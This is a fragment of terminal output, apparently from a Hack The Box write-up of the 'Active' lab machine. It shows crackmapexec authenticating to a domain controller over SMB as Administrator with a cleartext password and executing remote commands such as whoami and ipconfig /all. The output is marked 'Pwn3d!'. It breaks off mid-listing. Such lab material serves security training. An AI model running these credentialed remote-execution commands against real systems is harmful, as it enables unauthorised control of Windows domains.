 └─$ crackmapexec smb 10.10.10.100 -u Administrator -p 'Ticketmaster1968' -X whoami
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\Administrator:Ticketmaster1968 (Pwn3d!)
SMB 10.10.10.100 445 DC [+] Executed command
SMB 10.10.10.100 445 DC active\administrator
┌──(corso㉿kali)-[~/Desktop/htb/active]
└─$ crackmapexec smb 10.10.10.100 -u Administrator -p 'Ticketmaster1968' -X hostname
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\Administrator:Ticketmaster1968 (Pwn3d!)
SMB 10.10.10.100 445 DC [+] Executed command
SMB 10.10.10.100 445 DC DC
┌──(corso㉿kali)-[~/Desktop/htb/active]
└─$ crackmapexec smb 10.10.10.100 -u Administrator -p 'Ticketmaster1968' -X 'ipconfig /all'
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\Administrator:Ticketmaster1968 (Pwn3d!)
SMB 10.10.10.100 445 DC [+] Executed command
SMB 10.10.10.100 445 DC Windows IP Configuration
SMB 10.10.10.100 445 DC
SMB 10.10.10.100 445 DC Host Name . . . . . . . . . . . . : DC
SMB 10.10.10.100 445 DC Primary Dns Suffix . . . . . . . : active.htb
SMB 10.10.10.100 445 DC Node Type . . . . . . . . . . . . : Hybrid
SMB 10.10.10.100 445 DC IP Routing Enabled. . . . . . . . : No
SMB 10.10.10.100 445 DC WINS Proxy Enabled. . . . . . . . : No
SMB 10.10.10.100 445 DC DNS Suffix Search List. . . . . . : active.htb
SMB 10.10.10.100 445 DC
SMB 10.10.10.100 445 DC Ethernet adapter Local Area Connection:
SMB 10.10.10.100 445 DC
SMB 10.10.10.100 445 DC Connection-specific DNS Suffix . :
SMB 10.10.10.100 445 DC Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
SMB 10.10.10.100 445 DC Physical Address. . . . . . . . . : 00-50-56-B9-44-38
SMB 10.10.10.100 445 DC DHCP Enabled. . . . . . . . . . . : No
SMB 10.10.10.100 445 DC Autoconfiguration Enabled . . . . : Yes
SMB 10.10.10.100 445 DC IPv6 Address. . . . . . . . . . . : dead:beef::c191:2be4:87f0:683d(Preferred)
SMB 10.10.10.100 445 DC Link-local IPv6 Address . . . . . : fe80::c191:2be4:87f0:683d%11(Preferred)
SMB 10.10.10.100 445 DC IPv4 Address. . . . . . . . . . . : 10.10.10.100(Preferred)
SMB 10.10.10.100 445 DC Subnet Mask . . . . . . . . . . . : 255.255.255.0
SMB 10.10.10.100 445 DC Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:3%11
SMB 10.10.10.100 445 DC 10.10.10.2
SMB 10.10.10.100 445 DC DNS Servers . . . . . . . . . . . : 8.8.8.8
SMB 10.10.10.100 445 DC NetBIOS over Tcpip. . . . . . . . : Enabled
SMB 10.10.10.100 445 DC
SMB 10.10.10.100 445 DC Tunnel adapter isatap.{73A3C9B3-56C9-47B6-9326-5C0FFB1A8451}:
SMB 10.10.10.100 445 DC
SMB 10.10.10.100 445 DC Media State . . . . . . . . . . . : Media disconnected
SMB 10.10.10.100 445 DC Connection-specific DNS Suffix . :
SMB 10.10.10.100 445 DC Description . . . . . . . . . . . : Microsoft ISATAP Adapter
SMB 10.10.10.100 445 DC Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
SMB 10.10.10.100 445 DC DHCP Enabled. . . . . . . . . . . : No
SMB 10.10.10.100 445 DC Autoconfiguration Enabled . . . . : Yes